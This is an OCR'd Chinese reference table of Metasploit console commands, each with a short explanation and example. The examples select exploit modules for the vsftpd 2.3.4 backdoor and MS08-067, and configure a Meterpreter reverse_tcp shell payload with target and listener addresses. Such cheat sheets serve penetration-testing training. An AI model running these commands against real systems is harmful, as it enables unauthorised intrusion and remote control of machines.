 命令
用法
示例
use [Auxiliary/Exploit/Payload/Encoder]
选择一个指定的模块并使其开始工作
msf>use auxiliary/scanner/portscan/tcp
msf>use
exploit/unix/ftp/vsftpd_234_backdoor
show [exploits/payload/encoder/auxiliary
/options]
显示可用的特定功能的模块
msf>show payloads
msf>show options
set [options/payload]
给某个特定对象赋值
msf>set payload
windows/meterpreter/reverse_tcp
msf>set LHOST 192.168.10.118
msf>set RHOST 192.168.10.112
msf>set LPORT 4444
msf>set RPORT 8080
setg [options/payload]
给某个对象赋值的同时设定作用域为全局，在模块进
行切换的时候，该对象的值不会被改变
msf>setg RHOST 192.168.10.123
Run
在设置一个辅助模块需要的所有选项之后，启动该辅
助模块
msf>run
exploit
启动一个渗透模块
msf>exploit
back
取消当前选择的模块并且退回到上一级命令窗口
msf(ms08_067_netapi)>back
msf>
Info
列出相关模块的信息
msf>info
exploit/windows/smb/ms08_067_netapi
Search
搜索符合条件的特定模块
msf>search hfs
Session
列出当前可用的会话
msf>session [session number]